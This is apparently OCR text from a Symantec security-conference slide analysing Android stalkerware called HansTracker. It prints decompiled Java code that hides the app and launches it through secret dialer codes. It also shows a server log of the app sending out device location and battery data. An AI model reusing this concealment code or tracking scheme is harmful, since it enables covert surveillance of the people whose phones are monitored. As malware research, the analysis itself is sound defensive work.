 Imitating launcher icons - Persistence
• com.hantracker.client.hidden
27 public class DialLaunchReceiver extends BroadcastReceiver {
private static final String LAUNCHER_NUMBER = "713335";
private static final String LAUNCHER_NUMBER2 = "840005";
dialer code for launching
the app's main activity
28 public void onReceive(Context context, Intent intent) {
29 String phoneNumber = intent.getStringExtra("android.intent.extra.PHONE_NUMBER");
30 if (phoneNumber.equals(LAUNCHER_NUMBER) || phoneNumber.equals(LAUNCHER_NUMBER2)) {
31 setResultData((String) null);
32 Intent appIntent = new Intent(context, MainActivity.class);
33 appIntent.addFlags(268435456);
34 context.startActivity(appIntent);
}
}
}
~/Desktop/VirusBulletin/apks » python -m SimpleHTTPServer 13378
Latitue and Longitude
Serving HTTP on 0.0.0.0 port 13378 ...
192.168.1.5 - - [05/Sep/2021 17:16:44] "GET /?id=416950&timestamp=1630851380&lat=45.94316&lon=24.96676&speed=
0&batt=100.0 HTTP/1.1" 200 -
192.168.1.5 - - [05/Sep/2021 17:16:47] "GET /?id=416950&timestamp=1630851408&lat=45.94316&lon=24.96676&speed=
0&batt=100.0 HTTP/1.1" 200 -
192.168.1.5 - - [05/Sep/2021 17:17:01] "GET /?id=416950&timestamp=1630851422&lat=45.94316&lon=24.96676&speed=
0&batt=100.0 HTTP/1.1" 200 -
02:07 56%
Configuracion del dispositivo ESTADO
Estado del servicio
Servicio corriendo
Identificador del dispositivo
520431
IP Servidor HansTracker
URL Servidor del HansTracker
Frecuencia de actualizacion
Reporte interno en segundos
Distancia
Reporte en metros
Angulo
Angulos reportados en grados
Proveedor de locacion
Origen de la locacion
NortonLifeLock
Copyright © 2021 Symantec Corporation. All rig